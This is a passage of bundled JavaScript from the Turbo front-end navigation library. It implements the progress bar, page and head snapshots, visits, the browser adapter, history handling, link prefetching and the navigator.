      this.value = value;
      this.refresh();
    }
    installStylesheetElement() {
      document.head.insertBefore(this.stylesheetElement, document.head.firstChild);
    }
    installProgressElement() {
      this.progressElement.style.width = "0";
      this.progressElement.style.opacity = "1";
      document.documentElement.insertBefore(this.progressElement, document.body);
      this.refresh();
    }
    fadeProgressElement(callback) {
      this.progressElement.style.opacity = "0";
      setTimeout(callback, _ProgressBar.animationDuration * 1.5);
    }
    uninstallProgressElement() {
      if (this.progressElement.parentNode) {
        document.documentElement.removeChild(this.progressElement);
      }
    }
    startTrickling() {
      if (!this.trickleInterval) {
        this.trickleInterval = window.setInterval(this.trickle, _ProgressBar.animationDuration);
      }
    }
    stopTrickling() {
      window.clearInterval(this.trickleInterval);
      delete this.trickleInterval;
    }
    trickle = () => {
      this.setValue(this.value + Math.random() / 100);
    };
    refresh() {
      requestAnimationFrame(() => {
        this.progressElement.style.width = `${10 + this.value * 90}%`;
      });
    }
    createStylesheetElement() {
      const element = document.createElement("style");
      element.type = "text/css";
      element.textContent = _ProgressBar.defaultCSS;
      const cspNonce = getCspNonce();
      if (cspNonce) {
        element.nonce = cspNonce;
      }
      return element;
    }
    createProgressElement() {
      const element = document.createElement("div");
      element.className = "turbo-progress-bar";
      return element;
    }
  };
  var ProgressBar = _ProgressBar;
  __publicField(ProgressBar, "animationDuration", 300);
  var HeadSnapshot = class extends Snapshot {
    detailsByOuterHTML = this.children.filter((element) => !elementIsNoscript(element)).map((element) => elementWithoutNonce(element)).reduce((result, element) => {
      const { outerHTML } = element;
      const details = outerHTML in result ? result[outerHTML] : {
        type: elementType(element),
        tracked: elementIsTracked(element),
        elements: []
      };
      return {
        ...result,
        [outerHTML]: {
          ...details,
          elements: [...details.elements, element]
        }
      };
    }, {});
    get trackedElementSignature() {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => this.detailsByOuterHTML[outerHTML].tracked).join("");
    }
    getScriptElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("script", snapshot);
    }
    getStylesheetElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("stylesheet", snapshot);
    }
    getElementsMatchingTypeNotInSnapshot(matchedType, snapshot) {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => !(outerHTML in snapshot.detailsByOuterHTML)).map((outerHTML) => this.detailsByOuterHTML[outerHTML]).filter(({ type }) => type == matchedType).map(({ elements: [element] }) => element);
    }
    get provisionalElements() {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const { type, tracked, elements } = this.detailsByOuterHTML[outerHTML];
        if (type == null && !tracked) {
          return [...result, ...elements];
        } else if (elements.length > 1) {
          return [...result, ...elements.slice(1)];
        } else {
          return result;
        }
      }, []);
    }
    getMetaValue(name) {
      const element = this.findMetaElementByName(name);
      return element ? element.getAttribute("content") : null;
    }
    findMetaElementByName(name) {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const {
          elements: [element]
        } = this.detailsByOuterHTML[outerHTML];
        return elementIsMetaElementWithName(element, name) ? element : result;
      }, void 0 | void 0);
    }
  };
  function elementType(element) {
    if (elementIsScript(element)) {
      return "script";
    } else if (elementIsStylesheet(element)) {
      return "stylesheet";
    }
  }
  function elementIsTracked(element) {
    return element.getAttribute("data-turbo-track") == "reload";
  }
  function elementIsScript(element) {
    const tagName = element.localName;
    return tagName == "script";
  }
  function elementIsNoscript(element) {
    const tagName = element.localName;
    return tagName == "noscript";
  }
  function elementIsStylesheet(element) {
    const tagName = element.localName;
    return tagName == "style" || tagName == "link" && element.getAttribute("rel") == "stylesheet";
  }
  function elementIsMetaElementWithName(element, name) {
    const tagName = element.localName;
    return tagName == "meta" && element.getAttribute("name") == name;
  }
  function elementWithoutNonce(element) {
    if (element.hasAttribute("nonce")) {
      element.setAttribute("nonce", "");
    }
    return element;
  }
  var PageSnapshot = class extends Snapshot {
    static fromHTMLString(html = "") {
      return this.fromDocument(parseHTMLDocument(html));
    }
    static fromElement(element) {
      return this.fromDocument(element.ownerDocument);
    }
    static fromDocument({ documentElement, body, head }) {
      return new this(documentElement, body, new HeadSnapshot(head));
    }
    constructor(documentElement, body, headSnapshot) {
      super(body);
      this.documentElement = documentElement;
      this.headSnapshot = headSnapshot;
    }
    clone() {
      const clonedElement = this.element.cloneNode(true);
      const selectElements = this.element.querySelectorAll("select");
      const clonedSelectElements = clonedElement.querySelectorAll("select");
      for (const [index, source] of selectElements.entries()) {
        const clone = clonedSelectElements[index];
        for (const option of clone.selectedOptions)
          option.selected = false;
        for (const option of source.selectedOptions)
          clone.options[option.index].selected = true;
      }
      for (const clonedPasswordInput of clonedElement.querySelectorAll('input[type="password"]')) {
        clonedPasswordInput.value = "";
      }
      return new PageSnapshot(this.documentElement, clonedElement, this.headSnapshot);
    }
    get lang() {
      return this.documentElement.getAttribute("lang");
    }
    get headElement() {
      return this.headSnapshot.element;
    }
    get rootLocation() {
      const root = this.getSetting("root") ?? "/";
      return expandURL(root);
    }
    get cacheControlValue() {
      return this.getSetting("cache-control");
    }
    get isPreviewable() {
      return this.cacheControlValue != "no-preview";
    }
    get isCacheable() {
      return this.cacheControlValue != "no-cache";
    }
    get isVisitable() {
      return this.getSetting("visit-control") != "reload";
    }
    get prefersViewTransitions() {
      return this.headSnapshot.getMetaValue("view-transition") === "same-origin";
    }
    get shouldMorphPage() {
      return this.getSetting("refresh-method") === "morph";
    }
    get shouldPreserveScrollPosition() {
      return this.getSetting("refresh-scroll") === "preserve";
    }
    getSetting(name) {
      return this.headSnapshot.getMetaValue(`turbo-${name}`);
    }
  };
  var ViewTransitioner = class {
    #viewTransitionStarted = false;
    #lastOperation = Promise.resolve();
    renderChange(useViewTransition, render) {
      if (useViewTransition && this.viewTransitionsAvailable && !this.#viewTransitionStarted) {
        this.#viewTransitionStarted = true;
        this.#lastOperation = this.#lastOperation.then(async () => {
          await document.startViewTransition(render).finished;
        });
      } else {
        this.#lastOperation = this.#lastOperation.then(render);
      }
      return this.#lastOperation;
    }
    get viewTransitionsAvailable() {
      return document.startViewTransition;
    }
  };
  var defaultOptions = {
    action: "advance",
    historyChanged: false,
    visitCachedSnapshot: () => {
    },
    willRender: true,
    updateHistory: true,
    shouldCacheSnapshot: true,
    acceptsStreamResponse: false
  };
  var TimingMetric = {
    visitStart: "visitStart",
    requestStart: "requestStart",
    requestEnd: "requestEnd",
    visitEnd: "visitEnd"
  };
  var VisitState = {
    initialized: "initialized",
    started: "started",
    canceled: "canceled",
    failed: "failed",
    completed: "completed"
  };
  var SystemStatusCode = {
    networkFailure: 0,
    timeoutFailure: -1,
    contentTypeMismatch: -2
  };
  var Direction = {
    advance: "forward",
    restore: "back",
    replace: "none"
  };
  var Visit = class {
    identifier = uuid();
    timingMetrics = {};
    followedRedirect = false;
    historyChanged = false;
    scrolled = false;
    shouldCacheSnapshot = true;
    acceptsStreamResponse = false;
    snapshotCached = false;
    state = VisitState.initialized;
    viewTransitioner = new ViewTransitioner();
    constructor(delegate, location2, restorationIdentifier, options = {}) {
      this.delegate = delegate;
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier || uuid();
      const {
        action,
        historyChanged,
        referrer,
        snapshot,
        snapshotHTML,
        response,
        visitCachedSnapshot,
        willRender,
        updateHistory,
        shouldCacheSnapshot,
        acceptsStreamResponse,
        direction
      } = {
        ...defaultOptions,
        ...options
      };
      this.action = action;
      this.historyChanged = historyChanged;
      this.referrer = referrer;
      this.snapshot = snapshot;
      this.snapshotHTML = snapshotHTML;
      this.response = response;
      this.isSamePage = this.delegate.locationWithActionIsSamePage(this.location, this.action);
      this.isPageRefresh = this.view.isPageRefresh(this);
      this.visitCachedSnapshot = visitCachedSnapshot;
      this.willRender = willRender;
      this.updateHistory = updateHistory;
      this.scrolled = !willRender;
      this.shouldCacheSnapshot = shouldCacheSnapshot;
      this.acceptsStreamResponse = acceptsStreamResponse;
      this.direction = direction || Direction[action];
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get history() {
      return this.delegate.history;
    }
    get restorationData() {
      return this.history.getRestorationDataForIdentifier(this.restorationIdentifier);
    }
    get silent() {
      return this.isSamePage;
    }
    start() {
      if (this.state == VisitState.initialized) {
        this.recordTimingMetric(TimingMetric.visitStart);
        this.state = VisitState.started;
        this.adapter.visitStarted(this);
        this.delegate.visitStarted(this);
      }
    }
    cancel() {
      if (this.state == VisitState.started) {
        if (this.request) {
          this.request.cancel();
        }
        this.cancelRender();
        this.state = VisitState.canceled;
      }
    }
    complete() {
      if (this.state == VisitState.started) {
        this.recordTimingMetric(TimingMetric.visitEnd);
        this.adapter.visitCompleted(this);
        this.state = VisitState.completed;
        this.followRedirect();
        if (!this.followedRedirect) {
          this.delegate.visitCompleted(this);
        }
      }
    }
    fail() {
      if (this.state == VisitState.started) {
        this.state = VisitState.failed;
        this.adapter.visitFailed(this);
        this.delegate.visitCompleted(this);
      }
    }
    changeHistory() {
      if (!this.historyChanged && this.updateHistory) {
        const actionForHistory = this.location.href === this.referrer?.href ? "replace" : this.action;
        const method = getHistoryMethodForAction(actionForHistory);
        this.history.update(method, this.location, this.restorationIdentifier);
        this.historyChanged = true;
      }
    }
    issueRequest() {
      if (this.hasPreloadedResponse()) {
        this.simulateRequest();
      } else if (this.shouldIssueRequest() && !this.request) {
        this.request = new FetchRequest(this, FetchMethod.get, this.location);
        this.request.perform();
      }
    }
    simulateRequest() {
      if (this.response) {
        this.startRequest();
        this.recordResponse();
        this.finishRequest();
      }
    }
    startRequest() {
      this.recordTimingMetric(TimingMetric.requestStart);
      this.adapter.visitRequestStarted(this);
    }
    recordResponse(response = this.response) {
      this.response = response;
      if (response) {
        const { statusCode } = response;
        if (isSuccessful(statusCode)) {
          this.adapter.visitRequestCompleted(this);
        } else {
          this.adapter.visitRequestFailedWithStatusCode(this, statusCode);
        }
      }
    }
    finishRequest() {
      this.recordTimingMetric(TimingMetric.requestEnd);
      this.adapter.visitRequestFinished(this);
    }
    loadResponse() {
      if (this.response) {
        const { statusCode, responseHTML } = this.response;
        this.render(async () => {
          if (this.shouldCacheSnapshot)
            this.cacheSnapshot();
          if (this.view.renderPromise)
            await this.view.renderPromise;
          if (isSuccessful(statusCode) && responseHTML != null) {
            const snapshot = PageSnapshot.fromHTMLString(responseHTML);
            await this.renderPageSnapshot(snapshot, false);
            this.adapter.visitRendered(this);
            this.complete();
          } else {
            await this.view.renderError(PageSnapshot.fromHTMLString(responseHTML), this);
            this.adapter.visitRendered(this);
            this.fail();
          }
        });
      }
    }
    getCachedSnapshot() {
      const snapshot = this.view.getCachedSnapshotForLocation(this.location) || this.getPreloadedSnapshot();
      if (snapshot && (!getAnchor(this.location) || snapshot.hasAnchor(getAnchor(this.location)))) {
        if (this.action == "restore" || snapshot.isPreviewable) {
          return snapshot;
        }
      }
    }
    getPreloadedSnapshot() {
      if (this.snapshotHTML) {
        return PageSnapshot.fromHTMLString(this.snapshotHTML);
      }
    }
    hasCachedSnapshot() {
      return this.getCachedSnapshot() != null;
    }
    loadCachedSnapshot() {
      const snapshot = this.getCachedSnapshot();
      if (snapshot) {
        const isPreview = this.shouldIssueRequest();
        this.render(async () => {
          this.cacheSnapshot();
          if (this.isSamePage || this.isPageRefresh) {
            this.adapter.visitRendered(this);
          } else {
            if (this.view.renderPromise)
              await this.view.renderPromise;
            await this.renderPageSnapshot(snapshot, isPreview);
            this.adapter.visitRendered(this);
            if (!isPreview) {
              this.complete();
            }
          }
        });
      }
    }
    followRedirect() {
      if (this.redirectedToLocation && !this.followedRedirect && this.response?.redirected) {
        this.adapter.visitProposedToLocation(this.redirectedToLocation, {
          action: "replace",
          response: this.response,
          shouldCacheSnapshot: false,
          willRender: false
        });
        this.followedRedirect = true;
      }
    }
    goToSamePageAnchor() {
      if (this.isSamePage) {
        this.render(async () => {
          this.cacheSnapshot();
          this.performScroll();
          this.changeHistory();
          this.adapter.visitRendered(this);
        });
      }
    }
    prepareRequest(request) {
      if (this.acceptsStreamResponse) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted() {
      this.startRequest();
    }
    requestPreventedHandlingResponse(_request, _response) {
    }
    async requestSucceededWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.redirectedToLocation = response.redirected ? response.location : void 0;
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    async requestFailedWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    requestErrored(_request, _error) {
      this.recordResponse({
        statusCode: SystemStatusCode.networkFailure,
        redirected: false
      });
    }
    requestFinished() {
      this.finishRequest();
    }
    performScroll() {
      if (!this.scrolled && !this.view.forceReloaded && !this.view.shouldPreserveScrollPosition(this)) {
        if (this.action == "restore") {
          this.scrollToRestoredPosition() || this.scrollToAnchor() || this.view.scrollToTop();
        } else {
          this.scrollToAnchor() || this.view.scrollToTop();
        }
        if (this.isSamePage) {
          this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation, this.location);
        }
        this.scrolled = true;
      }
    }
    scrollToRestoredPosition() {
      const { scrollPosition } = this.restorationData;
      if (scrollPosition) {
        this.view.scrollToPosition(scrollPosition);
        return true;
      }
    }
    scrollToAnchor() {
      const anchor = getAnchor(this.location);
      if (anchor != null) {
        this.view.scrollToAnchor(anchor);
        return true;
      }
    }
    recordTimingMetric(metric) {
      this.timingMetrics[metric] = new Date().getTime();
    }
    getTimingMetrics() {
      return { ...this.timingMetrics };
    }
    hasPreloadedResponse() {
      return typeof this.response == "object";
    }
    shouldIssueRequest() {
      if (this.isSamePage) {
        return false;
      } else if (this.action == "restore") {
        return !this.hasCachedSnapshot();
      } else {
        return this.willRender;
      }
    }
    cacheSnapshot() {
      if (!this.snapshotCached) {
        this.view.cacheSnapshot(this.snapshot).then((snapshot) => snapshot && this.visitCachedSnapshot(snapshot));
        this.snapshotCached = true;
      }
    }
    async render(callback) {
      this.cancelRender();
      await new Promise((resolve) => {
        this.frame = document.visibilityState === "hidden" ? setTimeout(() => resolve(), 0) : requestAnimationFrame(() => resolve());
      });
      await callback();
      delete this.frame;
    }
    async renderPageSnapshot(snapshot, isPreview) {
      await this.viewTransitioner.renderChange(this.view.shouldTransitionTo(snapshot), async () => {
        await this.view.renderPage(snapshot, isPreview, this.willRender, this);
        this.performScroll();
      });
    }
    cancelRender() {
      if (this.frame) {
        cancelAnimationFrame(this.frame);
        delete this.frame;
      }
    }
  };
  function isSuccessful(statusCode) {
    return statusCode >= 200 && statusCode < 300;
  }
  var BrowserAdapter = class {
    progressBar = new ProgressBar();
    constructor(session2) {
      this.session = session2;
    }
    visitProposedToLocation(location2, options) {
      if (locationIsVisitable(location2, this.navigator.rootLocation)) {
        this.navigator.startVisit(location2, options?.restorationIdentifier || uuid(), options);
      } else {
        window.location.href = location2.toString();
      }
    }
    visitStarted(visit2) {
      this.location = visit2.location;
      visit2.loadCachedSnapshot();
      visit2.issueRequest();
      visit2.goToSamePageAnchor();
    }
    visitRequestStarted(visit2) {
      this.progressBar.setValue(0);
      if (visit2.hasCachedSnapshot() || visit2.action != "restore") {
        this.showVisitProgressBarAfterDelay();
      } else {
        this.showProgressBar();
      }
    }
    visitRequestCompleted(visit2) {
      visit2.loadResponse();
    }
    visitRequestFailedWithStatusCode(visit2, statusCode) {
      switch (statusCode) {
        case SystemStatusCode.networkFailure:
        case SystemStatusCode.timeoutFailure:
        case SystemStatusCode.contentTypeMismatch:
          return this.reload({
            reason: "request_failed",
            context: {
              statusCode
            }
          });
        default:
          return visit2.loadResponse();
      }
    }
    visitRequestFinished(_visit) {
    }
    visitCompleted(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    pageInvalidated(reason) {
      this.reload(reason);
    }
    visitFailed(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    visitRendered(_visit) {
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      return true;
    }
    formSubmissionStarted(_formSubmission) {
      this.progressBar.setValue(0);
      this.showFormProgressBarAfterDelay();
    }
    formSubmissionFinished(_formSubmission) {
      this.progressBar.setValue(1);
      this.hideFormProgressBar();
    }
    showVisitProgressBarAfterDelay() {
      this.visitProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
    }
    hideVisitProgressBar() {
      this.progressBar.hide();
      if (this.visitProgressBarTimeout != null) {
        window.clearTimeout(this.visitProgressBarTimeout);
        delete this.visitProgressBarTimeout;
      }
    }
    showFormProgressBarAfterDelay() {
      if (this.formProgressBarTimeout == null) {
        this.formProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
      }
    }
    hideFormProgressBar() {
      this.progressBar.hide();
      if (this.formProgressBarTimeout != null) {
        window.clearTimeout(this.formProgressBarTimeout);
        delete this.formProgressBarTimeout;
      }
    }
    showProgressBar = () => {
      this.progressBar.show();
    };
    reload(reason) {
      dispatch("turbo:reload", { detail: reason });
      window.location.href = this.location?.toString() || window.location.href;
    }
    get navigator() {
      return this.session.navigator;
    }
  };
  var CacheObserver = class {
    selector = "[data-turbo-temporary]";
    deprecatedSelector = "[data-turbo-cache=false]";
    started = false;
    start() {
      if (!this.started) {
        this.started = true;
        addEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        removeEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    removeTemporaryElements = (_event) => {
      for (const element of this.temporaryElements) {
        element.remove();
      }
    };
    get temporaryElements() {
      return [...document.querySelectorAll(this.selector), ...this.temporaryElementsWithDeprecation];
    }
    get temporaryElementsWithDeprecation() {
      const elements = document.querySelectorAll(this.deprecatedSelector);
      if (elements.length) {
        console.warn(
          `The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`
        );
      }
      return [...elements];
    }
  };
  var FrameRedirector = class {
    constructor(session2, element) {
      this.session = session2;
      this.element = element;
      this.linkInterceptor = new LinkInterceptor(this, element);
      this.formSubmitObserver = new FormSubmitObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
      this.formSubmitObserver.start();
    }
    stop() {
      this.linkInterceptor.stop();
      this.formSubmitObserver.stop();
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldRedirect(element);
    }
    linkClickIntercepted(element, url, event) {
      const frame = this.#findFrameElement(element);
      if (frame) {
        frame.delegate.linkClickIntercepted(element, url, event);
      }
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == null && this.#shouldSubmit(element, submitter2) && this.#shouldRedirect(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      if (frame) {
        frame.delegate.formSubmitted(element, submitter2);
      }
    }
    #shouldSubmit(form, submitter2) {
      const action = getAction$1(form, submitter2);
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const rootLocation = expandURL(meta?.content ?? "/");
      return this.#shouldRedirect(form, submitter2) && locationIsVisitable(action, rootLocation);
    }
    #shouldRedirect(element, submitter2) {
      const isNavigatable = element instanceof HTMLFormElement ? this.session.submissionIsNavigatable(element, submitter2) : this.session.elementIsNavigatable(element);
      if (isNavigatable) {
        const frame = this.#findFrameElement(element, submitter2);
        return frame ? frame != element.closest("turbo-frame") : false;
      } else {
        return false;
      }
    }
    #findFrameElement(element, submitter2) {
      const id = submitter2?.getAttribute("data-turbo-frame") || element.getAttribute("data-turbo-frame");
      if (id && id != "_top") {
        const frame = this.element.querySelector(`#${id}:not([disabled])`);
        if (frame instanceof FrameElement) {
          return frame;
        }
      }
    }
  };
  var History = class {
    location;
    restorationIdentifier = uuid();
    restorationData = {};
    started = false;
    pageLoaded = false;
    currentIndex = 0;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("popstate", this.onPopState, false);
        addEventListener("load", this.onPageLoad, false);
        this.currentIndex = history.state?.turbo?.restorationIndex || 0;
        this.started = true;
        this.replace(new URL(window.location.href));
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("popstate", this.onPopState, false);
        removeEventListener("load", this.onPageLoad, false);
        this.started = false;
      }
    }
    push(location2, restorationIdentifier) {
      this.update(history.pushState, location2, restorationIdentifier);
    }
    replace(location2, restorationIdentifier) {
      this.update(history.replaceState, location2, restorationIdentifier);
    }
    update(method, location2, restorationIdentifier = uuid()) {
      if (method === history.pushState)
        ++this.currentIndex;
      const state = { turbo: { restorationIdentifier, restorationIndex: this.currentIndex } };
      method.call(history, state, "", location2.href);
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier;
    }
    getRestorationDataForIdentifier(restorationIdentifier) {
      return this.restorationData[restorationIdentifier] || {};
    }
    updateRestorationData(additionalData) {
      const { restorationIdentifier } = this;
      const restorationData = this.restorationData[restorationIdentifier];
      this.restorationData[restorationIdentifier] = {
        ...restorationData,
        ...additionalData
      };
    }
    assumeControlOfScrollRestoration() {
      if (!this.previousScrollRestoration) {
        this.previousScrollRestoration = history.scrollRestoration ?? "auto";
        history.scrollRestoration = "manual";
      }
    }
    relinquishControlOfScrollRestoration() {
      if (this.previousScrollRestoration) {
        history.scrollRestoration = this.previousScrollRestoration;
        delete this.previousScrollRestoration;
      }
    }
    onPopState = (event) => {
      if (this.shouldHandlePopState()) {
        const { turbo } = event.state || {};
        if (turbo) {
          this.location = new URL(window.location.href);
          const { restorationIdentifier, restorationIndex } = turbo;
          this.restorationIdentifier = restorationIdentifier;
          const direction = restorationIndex > this.currentIndex ? "forward" : "back";
          this.delegate.historyPoppedToLocationWithRestorationIdentifierAndDirection(this.location, restorationIdentifier, direction);
          this.currentIndex = restorationIndex;
        }
      }
    };
    onPageLoad = async (_event) => {
      await nextMicrotask();
      this.pageLoaded = true;
    };
    shouldHandlePopState() {
      return this.pageIsLoaded();
    }
    pageIsLoaded() {
      return this.pageLoaded || document.readyState == "complete";
    }
  };
  var LinkPrefetchObserver = class {
    started = false;
    #prefetchedLink = null;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (this.started)
        return;
      if (this.eventTarget.readyState === "loading") {
        this.eventTarget.addEventListener("DOMContentLoaded", this.#enable, { once: true });
      } else {
        this.#enable();
      }
    }
    stop() {
      if (!this.started)
        return;
      this.eventTarget.removeEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = false;
    }
    #enable = () => {
      this.eventTarget.addEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = true;
    };
    #tryToPrefetchRequest = (event) => {
      if (getMetaContent("turbo-prefetch") === "false")
        return;
      const target = event.target;
      const isLink = target.matches && target.matches("a[href]:not([target^=_]):not([download])");
      if (isLink && this.#isPrefetchable(target)) {
        const link = target;
        const location2 = getLocationForLink(link);
        if (this.delegate.canPrefetchRequestToLocation(link, location2)) {
          this.#prefetchedLink = link;
          const fetchRequest = new FetchRequest(
            this,
            FetchMethod.get,
            location2,
            new URLSearchParams(),
            target
          );
          prefetchCache.setLater(location2.toString(), fetchRequest, this.#cacheTtl);
        }
      }
    };
    #cancelRequestIfObsolete = (event) => {
      if (event.target === this.#prefetchedLink)
        this.#cancelPrefetchRequest();
    };
    #cancelPrefetchRequest = () => {
      prefetchCache.clear();
      this.#prefetchedLink = null;
    };
    #tryToUsePrefetchedRequest = (event) => {
      if (event.target.tagName !== "FORM" && event.detail.fetchOptions.method === "GET") {
        const cached = prefetchCache.get(event.detail.url.toString());
        if (cached) {
          event.detail.fetchRequest = cached;
        }
        prefetchCache.clear();
      }
    };
    prepareRequest(request) {
      const link = request.target;
      request.headers["X-Sec-Purpose"] = "prefetch";
      const turboFrame = link.closest("turbo-frame");
      const turboFrameTarget = link.getAttribute("data-turbo-frame") || turboFrame?.getAttribute("target") || turboFrame?.id;
      if (turboFrameTarget && turboFrameTarget !== "_top") {
        request.headers["Turbo-Frame"] = turboFrameTarget;
      }
    }
    requestSucceededWithResponse() {
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    get #cacheTtl() {
      return Number(getMetaContent("turbo-prefetch-cache-time")) || cacheTtl;
    }
    #isPrefetchable(link) {
      const href = link.getAttribute("href");
      if (!href)
        return false;
      if (unfetchableLink(link))
        return false;
      if (linkToTheSamePage(link))
        return false;
      if (linkOptsOut(link))
        return false;
      if (nonSafeLink(link))
        return false;
      if (eventPrevented(link))
        return false;
      return true;
    }
  };
  var unfetchableLink = (link) => {
    return link.origin !== document.location.origin || !["http:", "https:"].includes(link.protocol) || link.hasAttribute("target");
  };
  var linkToTheSamePage = (link) => {
    return link.pathname + link.search === document.location.pathname + document.location.search || link.href.startsWith("#");
  };
  var linkOptsOut = (link) => {
    if (link.getAttribute("data-turbo-prefetch") === "false")
      return true;
    if (link.getAttribute("data-turbo") === "false")
      return true;
    const turboPrefetchParent = findClosestRecursively(link, "[data-turbo-prefetch]");
    if (turboPrefetchParent && turboPrefetchParent.getAttribute("data-turbo-prefetch") === "false")
      return true;
    return false;
  };
  var nonSafeLink = (link) => {
    const turboMethod = link.getAttribute("data-turbo-method");
    if (turboMethod && turboMethod.toLowerCase() !== "get")
      return true;
    if (isUJS(link))
      return true;
    if (link.hasAttribute("data-turbo-confirm"))
      return true;
    if (link.hasAttribute("data-turbo-stream"))
      return true;
    return false;
  };
  var isUJS = (link) => {
    return link.hasAttribute("data-remote") || link.hasAttribute("data-behavior") || link.hasAttribute("data-confirm") || link.hasAttribute("data-method");
  };
  var eventPrevented = (link) => {
    const event = dispatch("turbo:before-prefetch", { target: link, cancelable: true });
    return event.defaultPrevented;
  };
  var Navigator = class {
    constructor(delegate) {
      this.delegate = delegate;
    }
    proposeVisit(location2, options = {}) {
      if (this.delegate.allowsVisitingLocationWithAction(location2, options.action)) {
        this.delegate.visitProposedToLocation(location2, options);
      }
    }
    startVisit(locatable, restorationIdentifier, options = {}) {
      this.stop();
      this.currentVisit = new Visit(this, expandURL(locatable), restorationIdentifier, {
        referrer: this.location,
        ...options
      });
      this.currentVisit.start();
    }
    submitForm(form, submitter2) {
      this.stop();
      this.formSubmission = new FormSubmission(this, form, submitter2, true);
      this.formSubmission.start();
    }
    stop() {
      if (this.formSubmission) {
        this.formSubmission.stop();
        delete this.formSubmission;
      }
      if (this.currentVisit) {
        this.currentVisit.cancel();
        delete this.currentVisit;
      }
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get rootLocation() {
      return this.view.snapshot.rootLocation;
    }
    get history() {
      return this.delegate.history;
    }
    formSubmissionStarted(formSubmission) {
      if (typeof this.adapter.formSubmissionStarted === "function") {
        this.adapter.formSubmissionStarted(formSubmission);
      }
    }
    async formSubmissionSucceededWithResponse(formSubmission, fetchResponse) {
      if (formSubmission == this.formSubmission) {
        const responseHTML = await fetchResponse.responseHTML;
        if (responseHTML) {
          const shouldCacheSnapshot = formSubmission.isSafe;
          if (!shouldCacheSnapshot) {
            this.view.clearSnapshotCache();
          }
          const { statusCode, redirected } = fetchResponse;
          const action = this.#getActionForFormSubmission(formSubmission, fetchResponse);
          const visitOptions = {
            action,
            shouldCacheSnapshot,
            response: { statusCode, responseHTML, redirected }
          };
          this.proposeVisit(fetchResponse.location, visitOptions);
        }
      }
    }
    async formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      const responseHTML = await fetchResponse.responseHTML;
      if (responseHTML) {
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        if (fetchResponse.serverError) {
          await this.view.renderError(snapshot, this.currentVisit);
        } else {
          await this.view.renderPage(snapshot, false, true, this.currentVisit);
        }
        if (!snapshot.shouldPreserveScrollPosition) {
          this.view.scrollToTop();
        }
        this.view.clearSnapshotCache();
      }
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished(formSubmission) {
      if (typeof this.adapter.formSubmissionFinished === "function") {
        this.adapter.formSubmissionFinished(formSubmission);
      }
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      if (typeof this.adapter.linkPrefetchingIsEnabledForLocation === "function") {
        return this.adapter.linkPrefetchingIsEnabledForLocation(location2);
      }
      return true;
    }
    visitStarted(visit2) {
      this.delegate.visitStarted(visit2);
    }
    visitCompleted(visit2) {
      this.delegate.visitCompleted(visit2);
      delete this.currentVisit;
    }
    locationWithActionIsSamePage(location2, action) {
      const anchor = getAnchor(location2);
      const currentAnchor = getAnchor(this.view.lastRenderedLocation);
      const isRestorationToTop = action === "restore" && typeof anchor === "undefined";
      return action !== "replace" && getRequestURL(location2) === getRequestURL(this.view.lastRenderedLocation) && (isRestorationToTop || anchor != null && anchor !== currentAnchor);
    }
